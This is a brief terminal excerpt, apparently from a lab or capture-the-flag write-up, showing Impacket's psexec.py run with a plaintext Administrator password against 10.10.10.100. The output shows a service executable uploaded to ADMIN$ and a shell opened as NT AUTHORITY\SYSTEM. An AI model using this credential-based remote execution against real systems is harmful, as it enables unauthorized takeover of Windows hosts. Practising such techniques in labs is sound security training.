 ❯ psexec.py 'Administrator:Ticketmaster1968@10.10.10.100'
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file ngmqcwSb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service BYdv on 10.10.10.100.....
[*] Starting service BYdv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system